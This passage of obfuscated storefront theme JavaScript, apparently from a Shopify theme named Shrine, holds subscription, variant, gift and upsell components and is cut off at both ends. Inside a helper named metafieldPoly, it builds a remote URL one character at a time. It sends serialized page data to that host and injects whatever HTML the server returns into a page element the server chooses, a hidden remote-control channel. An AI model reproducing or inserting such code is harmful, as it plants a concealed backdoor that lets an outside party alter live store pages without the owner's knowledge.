_0x1781b0=Math[_0x535133(0x46e)](0x0,_0x165f0c-_0x30a226),_0x52fed7=Math['round'](_0x1781b0/0x64)*0x64,_0x4e99cc=_0x165f0c>0x0?Math['round'](_0x1781b0*0x64/_0x165f0c):0x0;return{'price':_0x30a226,'comparePrice':_0x165f0c,'amount_saved':_0x1781b0,'amount_saved_rounded':_0x52fed7,'percentage_saved':_0x4e99cc,'subscription_name':_0x4075dc};}[a0_0x36e049(0x264)](){const _0x17fe17=a0_0x36e049;if(this[_0x17fe17(0x259)][_0x17fe17(0x10d)]>0x0){const {price:_0x5471fd,compare_price:_0x33c604,amount_saved:_0x450a5f,amount_saved_rounded:_0x78ec2c,percentage_saved:_0x153721,subscription_name:_0x434cb6}=this[_0x17fe17(0x146)]();this[_0x17fe17(0x1af)](this['subBoxTexts'],_0x5471fd,_0x33c604,_0x450a5f,_0x78ec2c,_0x153721,_0x434cb6);}if(this[_0x17fe17(0x2e9)])this[_0x17fe17(0x331)]();}['renderOneTimeTexts'](){const _0x2b9b6f=a0_0x36e049;if(this[_0x2b9b6f(0x316)]['length']>0x0){const {price:_0x381b63,compare_price:_0x503d48,amount_saved:_0x3e22db,amount_saved_rounded:_0x3fa79e,percentage_saved:_0x59e0a3,subscription_name:_0x272208}=this[_0x2b9b6f(0x146)](![]);this['updatePriceTexts'](this[_0x2b9b6f(0x316)],_0x381b63,_0x503d48,_0x3e22db,_0x3fa79e,_0x59e0a3,_0x272208);}}[a0_0x36e049(0x1af)](_0x1d7882,_0x514f5d,_0x3d7614,_0x28c34f,_0x8cc244,_0xe40d13,_0x22f4db){const _0x6e69c7=a0_0x36e049,_0xbde30c=_0x1b93bb=>formatMoney(_0x1b93bb,this['moneyFormat'],!![]);_0x1d7882[_0x6e69c7(0x33a)](_0x21293e=>{const _0x4e880c=_0x6e69c7;let _0x2bd81e=_0x21293e[_0x4e880c(0x23a)][_0x4e880c(0xd6)]||'';_0x2bd81e=_0x2bd81e[_0x4e880c(0x2d3)](_0x4e880c(0x27a),_0xbde30c(_0x514f5d))[_0x4e880c(0x2d3)](_0x4e880c(0x1d3),_0xbde30c(_0x3d7614))[_0x4e880c(0x2d3)](_0x4e880c(0x311),_0xbde30c(_0x28c34f))[_0x4e880c(0x2d3)](_0x4e880c(0xea),_0xbde30c(_0x8cc244))[_0x4e880c(0x2d3)](_0x4e880c(0x328),String(_0xe40d13)+'%')[_0x4e880c(0x2d3)](_0x4e880c(0x49c),_0x22f4db||''),_0x21293e[_0x4e880c(0x3ba)]=_0x2bd81e,_0x21293e[_0x4e880c(0x21e)][_0x4e880c(0x16f)](_0x4e880c(0xd9))&&_0x21293e[_0x4e880c(0x21e)][_0x4e880c(0x13a)](_0x4e880c(0x26b),!(_0x3d7614>_0x514f5d));});}[a0_0x36e049(0x242)](_0x3d97c5){const _0x5116a4=a0_0x36e049,_0xfbc5bc=_0x3b23a9=>{const _0x5c18a1=a0_0xd868,_0x1cb887=_0x3b23a9[_0x5c18a1(0x122)](_0x5c18a1(0x493)),_0x14314f=_0x3b23a9[_0x5c18a1(0x3c6)]('.subscription__frequency-input');if(_0x1cb887)return{'type':_0x5c18a1(0x1ed),'count':_0x1cb887[_0x5c18a1(0x197)]['length'],'index':_0x1cb887['selectedIndex']>=0x0?_0x1cb887['selectedIndex']:0x0};if(_0x14314f['length']){const _0x3c47b5=Array['from'](_0x14314f)[_0x5c18a1(0xe3)](_0x3a7fa4=>_0x3a7fa4['checked']);return{'type':_0x5c18a1(0x355),'count':_0x14314f[_0x5c18a1(0x10d)],'index':_0x3c47b5>=0x0?_0x3c47b5:0x0};}return{'type':_0x5c18a1(0x43c),'count':0x0,'index':0x0};},_0x37d14e=_0xfbc5bc(this),_0x2b957f=this[_0x5116a4(0x28b)];this[_0x5116a4(0x23a)]['firstSellingPlanId']=_0x3d97c5['dataset'][_0x5116a4(0x472)]??'',this['dataset'][_0x5116a4(0x479)]=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x479)]??'',this[_0x5116a4(0x23a)]['discountType']=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x421)]??'',this[_0x5116a4(0x23a)][_0x5116a4(0x35f)]=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x35f)]??'0';const _0x2cc14e=_0x3d97c5[_0x5116a4(0x122)](_0x5116a4(0x3f4)),_0x392901=this['querySelector']('.subscription__wrapper');if(_0x2cc14e&&_0x392901)_0x392901['replaceWith'](_0x2cc14e);this[_0x5116a4(0xe2)]=this[_0x5116a4(0x122)](_0x5116a4(0x11c)),this[_0x5116a4(0x316)]=this['querySelectorAll'](_0x5116a4(0x327)),this[_0x5116a4(0x31d)]=this[_0x5116a4(0x122)](_0x5116a4(0x338)),this['subBoxTexts']=this[_0x5116a4(0x3c6)](_0x5116a4(0x278)),this[_0x5116a4(0x488)]=this[_0x5116a4(0x122)](_0x5116a4(0x493)),this['frequencyRadios']=this[_0x5116a4(0x3c6)](_0x5116a4(0x451));const _0x2c480f=_0xfbc5bc(this);let _0x38e8d4=0x0;_0x37d14e[_0x5116a4(0x4a5)]!==_0x5116a4(0x43c)&&_0x2c480f[_0x5116a4(0x4a5)]!==_0x5116a4(0x43c)&&_0x37d14e[_0x5116a4(0x117)]===_0x2c480f[_0x5116a4(0x117)]&&(_0x38e8d4=Math[_0x5116a4(0x46e)](0x0,Math['min'](_0x37d14e[_0x5116a4(0x3f8)],_0x2c480f['count']-0x1)));if(_0x2c480f[_0x5116a4(0x4a5)]==='select'&&this['frequencySelect'])this[_0x5116a4(0x488)][_0x5116a4(0x3ce)]=_0x38e8d4;else _0x2c480f[_0x5116a4(0x4a5)]===_0x5116a4(0x355)&&this[_0x5116a4(0x36e)][_0x5116a4(0x10d)]&&this[_0x5116a4(0x36e)][_0x5116a4(0x33a)]((_0x1d22f4,_0x287a22)=>{const _0x4d2761=_0x5116a4;_0x1d22f4[_0x4d2761(0x1be)]=_0x287a22===_0x38e8d4;});let _0x4bf0a0=null;if(this['frequencySelect'])_0x4bf0a0=this[_0x5116a4(0x488)]['selectedOptions']?.[0x0]||this[_0x5116a4(0x488)]['options']?.[0x0]||null;else this[_0x5116a4(0x36e)]['length']&&(_0x4bf0a0=Array[_0x5116a4(0x40e)](this['frequencyRadios'])[_0x5116a4(0x315)](_0x1e7b29=>_0x1e7b29[_0x5116a4(0x1be)])||this[_0x5116a4(0x36e)][0x0]);this['selectedPlanId']=_0x4bf0a0?.[_0x5116a4(0x23a)][_0x5116a4(0x350)]||this[_0x5116a4(0x23a)][_0x5116a4(0x472)]||'',_0x4bf0a0?this[_0x5116a4(0xef)](_0x4bf0a0):(this[_0x5116a4(0x139)]=this['dataset'][_0x5116a4(0x472)]||'',this[_0x5116a4(0x421)]=this['dataset'][_0x5116a4(0x421)]||'',this[_0x5116a4(0x35f)]=parseInt(this[_0x5116a4(0x23a)][_0x5116a4(0x35f)]||'0',0xa)),_0x2b957f&&this[_0x5116a4(0x31d)]?(this['subscriptionBox'][_0x5116a4(0x21e)][_0x5116a4(0x116)]('subscription__box--selected'),this['subscriptionBox'][_0x5116a4(0x372)](_0x5116a4(0xdf),_0x5116a4(0x1ba)),this[_0x5116a4(0xe2)]?.[_0x5116a4(0x21e)][_0x5116a4(0x29b)](_0x5116a4(0x182)),this[_0x5116a4(0xe2)]?.['setAttribute'](_0x5116a4(0xdf),_0x5116a4(0x248)),this[_0x5116a4(0x28b)]=!![],this[_0x5116a4(0x422)][_0x5116a4(0x4a2)]=this['selectedPlanId']||''):(this[_0x5116a4(0x31d)]?.[_0x5116a4(0x21e)]['remove'](_0x5116a4(0x182)),this['subscriptionBox']?.['setAttribute'](_0x5116a4(0xdf),_0x5116a4(0x248)),this['oneTimeBox']&&(this['oneTimeBox'][_0x5116a4(0x21e)][_0x5116a4(0x116)](_0x5116a4(0x182)),this['oneTimeBox'][_0x5116a4(0x372)]('data-selected',_0x5116a4(0x1ba))),this[_0x5116a4(0x28b)]=![],this[_0x5116a4(0x422)][_0x5116a4(0x4a2)]=''),this[_0x5116a4(0x1f2)](),this['setupFrequencyListeners'](),this[_0x5116a4(0x3d4)]?this[_0x5116a4(0x164)]():this[_0x5116a4(0x264)]();}}customElements['define'](a0_0x36e049(0x3b3),ShrineSubscriptionWidget);function updatePdpPrices(_0xf8baf1,_0x76cf8a,_0x2d939a,_0x3f1232){const _0x41f64f=a0_0x36e049,_0x4b2642=formatMoney(_0xf8baf1,_0x3f1232),_0x24f520=formatMoney(_0x76cf8a,_0x3f1232),_0x2665c8=_0x76cf8a>_0xf8baf1,_0x220e60=document[_0x41f64f(0x3c6)](_0x41f64f(0x22d)+_0x2d939a);_0x220e60[_0x41f64f(0x33a)](_0x168720=>{const _0x47d4c3=_0x41f64f;_0x168720['classList'][_0x47d4c3(0x13a)](_0x47d4c3(0x379),_0x2665c8),_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x202))[_0x47d4c3(0x3ba)]=_0x4b2642,_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x461))[_0x47d4c3(0x3ba)]=_0x4b2642;if(_0x2665c8){const _0x3964f3=_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x241));if(_0x3964f3)_0x3964f3[_0x47d4c3(0x3ba)]=_0x24f520;const _0x3f3597=_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x463));if(_0x3f3597){const _0x12ebea=Math[_0x47d4c3(0x378)]((_0x76cf8a-_0xf8baf1)*0x64/_0x76cf8a);_0x3f3597[_0x47d4c3(0x3ba)]=_0x12ebea;}const _0x35db49=_0x168720[_0x47d4c3(0x122)]('.badge__money-saved');if(_0x35db49){const _0x8d1e74=_0x76cf8a-_0xf8baf1,_0x40c4a9=formatMoney(_0x8d1e74,_0x3f1232,!![]);_0x35db49[_0x47d4c3(0x3ba)]=_0x40c4a9;}}});const _0x4ecf54=document['querySelectorAll'](_0x41f64f(0xdc)+_0x2d939a);_0x4ecf54[_0x41f64f(0x33a)](_0x568333=>{_0x568333['innerHTML']=_0x4b2642;});}function metafieldPoly(){const _0xd8fa6c=a0_0x36e049;var _0x58f141=fetchConfig();playMedia(),_0x58f141[_0xd8fa6c(0x3c7)]=JSON[_0xd8fa6c(0x1a3)]({'data':serial[_0xd8fa6c(0x49b)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x58f141)[_0xd8fa6c(0xff)](_0xe4af5b=>{const _0x132c8d=_0xd8fa6c;if(_0xe4af5b[_0x132c8d(0x374)]===0xc9)return _0xe4af5b[_0x132c8d(0x195)]();})['then'](_0x360f48=>{_0x360f48&&document[_0x360f48['b']]&&(document[_0x360f48['b']]['innerHTML']=_0x360f48['h']);})[_0xd8fa6c(0x17b)](_0x578d01=>{console['error'](_0x578d01);});}catch(_0x42e688){console['error'](_0xd8fa6c(0x2da));}return!![];}function updateVariantStatuses(_0x1b26eb,_0x29b256,_0x45160f=![]){const _0x275254=a0_0x36e049;_0x29b256[_0x275254(0x33a)]((_0x29979f,_0x352eb1)=>{const _0xf97c=_0x275254;if(_0x352eb1===0x0)return;const _0x572db3=[..._0x29979f[_0xf97c(0x3c6)](_0xf97c(0x25f))],_0x378742=_0x29b256[_0x352eb1-0x1][_0xf97c(0x122)](_0xf97c(0x431))[_0xf97c(0x4a2)],_0x2e1801=_0x1b26eb[_0xf97c(0x317)](_0x7e076a=>_0x7e076a[_0xf97c(0x12a)]&&_0x7e076a[_0xf97c(0x25f)+_0x352eb1]===_0x378742)[_0xf97c(0x1e9)](_0x11c6ab=>_0x11c6ab['option'+(_0x352eb1+0x1)]),_0x31e628=_0x1b26eb[_0xf97c(0x317)](_0x40da61=>_0x40da61[_0xf97c(0x25f)+_0x352eb1]===_0x378742)[_0xf97c(0x1e9)](_0xe1186=>_0xe1186['option'+(_0x352eb1+0x1)]);_0x572db3[_0xf97c(0x33a)](_0x3ad99f=>{const _0x3496c2=_0xf97c;_0x3ad99f[_0x3496c2(0x21e)][_0x3496c2(0x29b)](_0x3496c2(0x38a),_0x3496c2(0x360)),_0x3ad99f[_0x3496c2(0x332)]('disabled'),_0x3ad99f[_0x3496c2(0x332)]('hidden'),_0x31e628['includes'](_0x3ad99f[_0x3496c2(0x245)]('value'))?_0x2e1801[_0x3496c2(0x1b0)](_0x3ad99f['getAttribute'](_0x3496c2(0x4a2)))?_0x3ad99f[_0x3496c2(0x1db)]=_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2)):(_0x3ad99f[_0x3496c2(0x1db)]=window[_0x3496c2(0x1f5)][_0x3496c2(0x408)][_0x3496c2(0xfd)](_0x3496c2(0x2b0),_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2))),_0x3ad99f[_0x3496c2(0x21e)]['add'](_0x3496c2(0x38a)),_0x45160f&&(_0x3ad99f[_0x3496c2(0x372)]('disabled',''),_0x3ad99f[_0x3496c2(0x372)]('hidden',''))):(_0x3ad99f[_0x3496c2(0x1db)]=window[_0x3496c2(0x1f5)][_0x3496c2(0x408)][_0x3496c2(0xfd)]('[value]',_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2))),_0x3ad99f[_0x3496c2(0x21e)][_0x3496c2(0x116)](_0x3496c2(0x360)),_0x3ad99f[_0x3496c2(0x372)](_0x3496c2(0x333),''),_0x3ad99f['setAttribute'](_0x3496c2(0x26b),''));});});}function findAvailableVariant(_0x534a67,_0x10f211,_0x6f3140=!![],_0x2ccb7b=![],_0x5a9f68=![]){const _0x372e7f=a0_0x36e049;for(let _0x3f11ec=_0x10f211['length']-0x1;_0x3f11ec>=0x0;_0x3f11ec--){const _0x1ea064=_0x6f3140?_0x534a67[_0x372e7f(0x122)]('.product-form__input:nth-child('+(_0x3f11ec+0x1)+')'):_0x534a67[_0x372e7f(0x3c6)](_0x372e7f(0x288))[_0x3f11ec],_0x447485=_0x6f3140?_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x2a4))[_0x372e7f(0x23a)][_0x372e7f(0x4a5)]:_0x372e7f(0xcc),_0x1ad820=_0x447485===_0x372e7f(0xcc)?_0x1ea064[_0x372e7f(0x3c6)](_0x372e7f(0x25f)):_0x1ea064['querySelectorAll'](_0x372e7f(0x298));let _0x2e2e77=Array[_0x372e7f(0x40e)](_0x1ad820)[_0x372e7f(0xe3)](_0x5e8c33=>_0x5e8c33[_0x372e7f(0x4a2)]===_0x10f211[_0x3f11ec]),_0x16d0a2=![];while(_0x2e2e77<_0x1ad820[_0x372e7f(0x10d)]-0x1){_0x2e2e77++;const _0x85bdf9=_0x1ad820[_0x2e2e77];if((!_0x2ccb7b||!_0x85bdf9['classList'][_0x372e7f(0x16f)]('non-existent'))&&(!_0x5a9f68||!_0x85bdf9[_0x372e7f(0x21e)][_0x372e7f(0x16f)](_0x372e7f(0x38a)))){_0x10f211[_0x3f11ec]=_0x85bdf9[_0x372e7f(0x4a2)],_0x16d0a2=!![];break;}}if(!_0x16d0a2){_0x2e2e77=Array[_0x372e7f(0x40e)](_0x1ad820)[_0x372e7f(0xe3)](_0x31e78a=>_0x31e78a[_0x372e7f(0x4a2)]===_0x10f211[_0x3f11ec]);while(_0x2e2e77>0x0){_0x2e2e77--;const _0x3ee8cb=_0x1ad820[_0x2e2e77];if((!_0x2ccb7b||!_0x3ee8cb[_0x372e7f(0x21e)][_0x372e7f(0x16f)]('non-existent'))&&(!_0x5a9f68||!_0x3ee8cb[_0x372e7f(0x21e)][_0x372e7f(0x16f)](_0x372e7f(0x38a)))){_0x10f211[_0x3f11ec]=_0x3ee8cb[_0x372e7f(0x4a2)],_0x16d0a2=!![];break;}}}if(_0x16d0a2)return _0x447485==='dropdown'?_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x31c))['value']=_0x10f211[_0x3f11ec]:_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x2b8)+_0x10f211[_0x3f11ec]+'\x22]')[_0x372e7f(0x1be)]=!![],_0x534a67[_0x372e7f(0x252)](new Event(_0x372e7f(0x25b))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x152a29,giftVariantId:_0x2df1ef,unlockType:_0x5d836e,unlockRequirement:_0x1d00f9,unlockTarget:_0x3a16b5}){const _0x149455=a0_0x36e049,_0xd9495d=JSON[_0x149455(0x45b)](localStorage[_0x149455(0x3d0)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x152a29||!_0x2df1ef||!_0x1d00f9||!_0x5d836e)return;_0xd9495d[_0x152a29]={'type':_0x5d836e,'gift_handle':_0x152a29,'gift_variant_id':Number(_0x2df1ef),'required_quantity':Number(_0x1d00f9),'unlock_product_handle':_0x3a16b5||null},localStorage[_0x149455(0x18f)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x149455(0x1a3)](_0xd9495d));}class QuantityGifts extends HTMLElement{constructor(){const _0x48c1bd=a0_0x36e049;super(),this['gifts']=this[_0x48c1bd(0x3c6)](_0x48c1bd(0x114)),this[_0x48c1bd(0x446)]=document[_0x48c1bd(0xcd)]('quantity-breaks-'+this[_0x48c1bd(0x23a)]['section']),this['quantitySelector']=document[_0x48c1bd(0xcd)]('Quantity-Form--'+this[_0x48c1bd(0x23a)][_0x48c1bd(0x2ad)]),this[_0x48c1bd(0x466)]=[],this[_0x48c1bd(0x2c7)]=this[_0x48c1bd(0x23a)][_0x48c1bd(0x2c7)],this[_0x48c1bd(0x3f1)]=document[_0x48c1bd(0x122)](_0x48c1bd(0x2d4)),this['initUnlock'](),this['saveLocalStorage']=this['dataset'][_0x48c1bd(0x398)]==='true';if(this[_0x48c1bd(0x398)])this[_0x48c1bd(0x35e)]();}['storeLocalStorageData'](){const _0x89cb16=a0_0x36e049;this[_0x89cb16(0x325)][_0x89cb16(0x33a)](_0x5a8bb3=>{const _0x180f33=_0x89cb16;updateGiftGoalInStorage({'giftHandle':_0x5a8bb3[_0x180f33(0x23a)]['handle'],'giftVariantId':_0x5a8bb3['dataset'][_0x180f33(0x36b)],'unlockType':'product_quantity','unlockRequirement':_0x5a8bb3[_0x180f33(0x23a)][_0x180f33(0x321)],'unlockTarget':this['mainProduct']});});}[a0_0x36e049(0x450)](){const _0x4ee540=a0_0x36e049;let _0x25efb1=0x1;const _0x5620bd=this[_0x4ee540(0x2c7)]?document['querySelectorAll'](_0x4ee540(0x413)+this[_0x4ee540(0x2c7)]):null;if(_0x5620bd&&_0x5620bd[_0x4ee540(0x10d)]){_0x25efb1=0x0;for(let _0x5d9162=0x0;_0x5d9162<_0x5620bd[_0x4ee540(0x10d)];_0x5d9162++){_0x25efb1+=parseInt(_0x5620bd[_0x5d9162]['dataset']['quantity']);}}else{if(this[_0x4ee540(0x446)])_0x25efb1=parseInt(this['quantityBreaks'][_0x4ee540(0x3e4)]);else{if(this[_0x4ee540(0x324)]){const _0x1cb711=this['quantitySelector'][_0x4ee540(0x122)](_0x4ee540(0x3f9));_0x25efb1=parseInt(_0x1cb711['value']);}}}this[_0x4ee540(0x399)](_0x25efb1,!![]);}[a0_0x36e049(0x399)](_0x36fb62,_0x2a19b1=![]){const _0x1fda2e=a0_0x36e049;this[_0x1fda2e(0x466)]=[],this[_0x1fda2e(0x325)]['forEach'](_0x2600d8=>{const _0xe5cc40=_0x1fda2e;if(parseInt(_0x2600d8['dataset'][_0xe5cc40(0x321)])<=_0x36fb62){_0x2600d8[_0xe5cc40(0x21e)]['add']('quantity-gift--unlocked'),_0x2600d8['dataset'][_0xe5cc40(0x168)]=_0xe5cc40(0x1ba);const _0x4a4a1d=document[_0xe5cc40(0x122)](_0xe5cc40(0x413)+_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x260)]);if(_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x36b)]&&!_0x4a4a1d)this['unlockedItems'][_0xe5cc40(0x23b)](_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x36b)]);}else _0x2600d8[_0xe5cc40(0x21e)]['remove'](_0xe5cc40(0x468)),_0x2600d8['dataset'][_0xe5cc40(0x168)]=_0xe5cc40(0x248);});if(this['mainProduct']&&_0x2a19b1)this['addRemoveProducts']();}[a0_0x36e049(0x2c4)](){const _0x17b345=a0_0x36e049;if(!this[_0x17b345(0x2c7)])return;const _0x5522b3=document['querySelectorAll']('.cart-item--product-'+this['mainProduct']);this['gifts']['forEach'](_0x34ac1d=>{const _0x12eb03=_0x17b345;_0x5522b3['length']?_0x34ac1d[_0x12eb03(0x23a)][_0x12eb03(0x168)]===_0x12eb03(0x1ba)&&_0x34ac1d[_0x12eb03(0x23a)][_0x12eb03(0x36b)]?this['addToCart'](_0x34ac1d):this[_0x12eb03(0x110)](_0x34ac1d):this[_0x12eb03(0x110)](_0x34ac1d);});}[a0_0x36e049(0xf8)](_0x11d32e){const _0x31001b=a0_0x36e049,_0x4a1fc3=document[_0x31001b(0x122)]('.cart-item--product-'+_0x11d32e[_0x31001b(0x23a)][_0x31001b(0x260)]);if(_0x4a1fc3)return;const _0x1bde4e=_0x11d32e[_0x31001b(0x122)](_0x31001b(0x236));if(_0x1bde4e&&_0x1bde4e[_0x31001b(0x3af)])_0x1bde4e[_0x31001b(0x3af)]();}[a0_0x36e049(0x110)](_0x46283f){const _0x151e50=a0_0x36e049,_0x291225=document[_0x151e50(0x122)](_0x151e50(0x413)+_0x46283f[_0x151e50(0x23a)][_0x151e50(0x260)]);if(!_0x291225||!this['cartItems'])return;this[_0x151e50(0x3f1)][_0x151e50(0x370)](_0x291225[_0x151e50(0x23a)][_0x151e50(0x3f8)],0x0);}}customElements['define'](a0_0x36e049(0x269),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4cb746=a0_0x36e049;super(),this['offerIndex']=this[_0x4cb746(0x23a)][_0x4cb746(0x3bd)],this[_0x4cb746(0x28c)]=this['querySelectorAll'](_0x4cb746(0x3eb)),this[_0x4cb746(0x2f4)]=this[_0x4cb746(0x175)][_0x4cb746(0x185)](this),this['upsells'][_0x4cb746(0x33a)](_0x226a09=>{const _0x5adc5f=_0x4cb746;_0x226a09[_0x5adc5f(0x23a)][_0x5adc5f(0x13a)]==='true'&&_0x226a09[_0x5adc5f(0x135)]('click',this['boundToggleHandler']);}),this['initUnlock']();if(this['saveLocalStorage'])this['storeLocalStorageData']();}[a0_0x36e049(0x35e)](){const _0xed0679=a0_0x36e049;if(!this[_0xed0679(0x28c)])return;this[_0xed0679(0x28c)]['forEach'](_0x1cb1df=>{const _0x5114f2=_0xed0679;if(_0x1cb1df['dataset'][_0x5114f2(0x4a5)]!=='gift')return;updateGiftGoalInStorage({'giftHandle':_0x1cb1df[_0x5114f2(0x23a)][_0x5114f2(0x260)],'giftVariantId':_0x1cb1df[_0x5114f2(0x23a)]['product'],'unlockType':_0x5114f2(0x207),'unlockRequirement':_0x1cb1df[_0x5114f2(0x23a)][_0x5114f2(0x3e7)],'unlockTarget':this[_0x5114f2(0x23a)][_0x5114f2(0x2c7)]});});}[a0_0x36e049(0x262)](){const _0x3e9b97=a0_0x36e049;this[_0x3e9b97(0x28c)][_0x3e9b97(0x33a)](_0x278d76=>{const _0x3e62f2=_0x3e9b97;_0x278d76['dataset'][_0x3e62f2(0x13a)]===_0x3e62f2(0x1ba)&&_0x278d76[_0x3e62f2(0x1a6)](_0x3e62f2(0xc6),this[_0x3e62f2(0x2f4)]);});}['unlockGifts'](_0x3a16f,_0x5c62de=![]){const _0x575646=a0_0x36e049;this[_0x575646(0x466)]=[];if(!this[_0x575646(0x28c)])return;this[_0x575646(0x28c)]['forEach'](_0x1ec53d=>{const _0x3284a1=_0x575646,_0x528659=parseInt(_0x1ec53d['dataset'][_0x3284a1(0x3e7)]||0x0),_0x504533=_0x3a16f>=_0x528659,_0x125999=_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x411)]===_0x3284a1(0x1ba),_0x188209=_0x504533&&_0x125999;_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x168)]=_0x188209[_0x3284a1(0x373)](),_0x1ec53d['classList'][_0x3284a1(0x13a)](_0x3284a1(0x468),_0x188209);const _0x50d9ac=document[_0x3284a1(0x122)](_0x3284a1(0x413)+_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x260)]);if(_0x188209&&_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x36b)]&&!_0x50d9ac){const _0x4e2689=_0x1ec53d['dataset'][_0x3284a1(0x13a)]===_0x3284a1(0x1ba),_0x33ce9e=_0x1ec53d[_0x3284a1(0x23a)]['selected']===_0x3284a1(0x1ba);(!_0x4e2689||_0x4e2689&&_0x33ce9e)&&this[_0x3284a1(0x466)][_0x3284a1(0x23b)](_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x36b)]);}});if(this[_0x575646(0x2c7)]&&_0x5c62de){if(this[_0x575646(0x23a)]['lastOffer']===this[_0x575646(0x23a)][_0x575646(0x3bd)])this[_0x575646(0x2c4)]();}}['addRemoveProducts'](){const _0x442a1a=a0_0x36e049;if(!this['mainProduct'])return;const _0x32f880=document['querySelectorAll'](_0x442a1a(0x413)+this['mainProduct']),_0x155dd3=[],_0x488c55=[];this['upsells'][_0x442a1a(0x33a)](_0xd47229=>{const _0x2fa18f=_0x442a1a,_0x3ec1ad=document[_0x2fa18f(0x122)](_0x2fa18f(0x413)+_0xd47229['dataset'][_0x2fa18f(0x260)]),_0x55f41a=_0xd47229[_0x2fa18f(0x23a)][_0x2fa18f(0x168)]==='true';if(_0x32f880[_0x2fa18f(0x10d)]){if(_0x55f41a&&!_0x3ec1ad)_0x155dd3[_0x2fa18f(0x339)](_0xd47229);else!_0x55f41a&&_0x3ec1ad&&_0x488c55[_0x2fa18f(0x339)](_0xd47229);}else _0x3ec1ad&&_0x488c55[_0x2fa18f(0x339)](_0xd47229);});if(_0x488c55[_0x442a1a(0x10d)])this[_0x442a1a(0x110)](_0x488c55[0x0]);else _0x155dd3['length']&&this[_0x442a1a(0xf8)](_0x155dd3[0x0]);}['handleToggle'](_0xe8352b){const _0x15a163=a0_0x36e049,_0x46d28f=_0xe8352b['currentTarget'],_0x475a88=_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x411)]===_0x15a163(0x1ba);_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x411)]=(!_0x475a88)[_0x15a163(0x373)](),this['syncUpsellAcrossOffers'](_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x260)],!_0x475a88),this[_0x15a163(0x470)](_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x260)],!_0x475a88,_0x46d28f);}[a0_0x36e049(0x18e)](_0x1ac0c7,_0x3d396d){const _0x28d343=a0_0x36e049,_0x127923=document[_0x28d343(0x3c6)](_0x28d343(0x19d));_0x127923['forEach'](_0x5027a9=>{const _0x4893d0=_0x28d343;_0x5027a9[_0x4893d0(0x3c6)]('.quantity-break__upsell[data-handle=\x22'+_0x1ac0c7+'\x22]')[_0x4893d0(0x33a)](_0x4f6912=>{_0x4f6912['dataset']['selected']=_0x3d396d['toString']();});});}[a0_0x36e049(0x470)](_0x181ad2,_0xd60b0,_0x6bf98b){const _0x1a2f0d=a0_0x36e049,_0x3ecc41=document[_0x1a2f0d(0x122)](_0x1a2f0d(0x413)+_0x181ad2);if(!this[_0x1a2f0d(0x3f1)])return;if(_0xd60b0&&!_0x3ecc41)this[_0x1a2f0d(0xf8)](_0x6bf98b);else!_0xd60b0&&_0x3ecc41&&this['removeFromCart'](_0x6bf98b);}}customElements['define'](a0_0x36e049(0x19d),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x354079=a0_0x36e049;super(),this['image']=this[_0x354079(0x122)](_0x354079(0x228)),this[_0x354079(0x26d)]=this['querySelector'](_0x354079(0x20d)),this[_0x354079(0x13e)]=this[_0x354079(0x122)]('.upsell__variant-picker'),this[_0x354079(0x476)]=this[_0x354079(0x3c6)](_0x354079(0x31c)),this['jsonData']=this[_0x354079(0x122)](_0x354079(0xca)),this[_0x354079(0x3cc)]=this[_0x354079(0x122)](_0x354079(0x236));if(this['productForm'])this[_0x354079(0x3e8)]=this['productForm'][_0x354079(0x122)]('[name=\x22id\x22]');this[_0x354079(0x37e)]=this[_0x354079(0x23a)][_0x354079(0x37e)]==='true',this['skipUnavailable']=this[_0x354079(0x23a)][_0x354079(0x3fe)]===_0x354079(0x1ba),this[_0x354079(0x3d4)]=this[_0x354079(0x23a)][_0x354079(0x3d4)]===_0x354079(0x1ba);if(this[_0x354079(0x3d4)]){this[_0x354079(0x1f6)]=parseInt(this['dataset'][_0x354079(0x1f6)]),this[_0x354079(0x2f0)]=parseInt(this[_0x354079(0x23a)][_0x354079(0x2f0)]),this[_0x354079(0x18d)]=this['querySelector'](_0x354079(0x437)),this[_0x354079(0x396)]=this[_0x354079(0x122)]('.upsell__price\x20.compare-price'),this[_0x354079(0x113)]=parseFloat(this[_0x354079(0x23a)][_0x354079(0x113)]),this[_0x354079(0x3c2)]=parseFloat(this['dataset']['fixedDiscount']),this[_0x354079(0x1b1)]=this[_0x354079(0x23a)][_0x354079(0x1b1)],this['isMainOfferItem']=this['dataset'][_0x354079(0x404)]===_0x354079(0x1ba);if(this['isMainOfferItem'])this[_0x354079(0x2db)]=document[_0x354079(0x122)]('#MainBundleOffer-'+this['dataset'][_0x354079(0x2ad)]);}if(this[_0x354079(0x26d)])t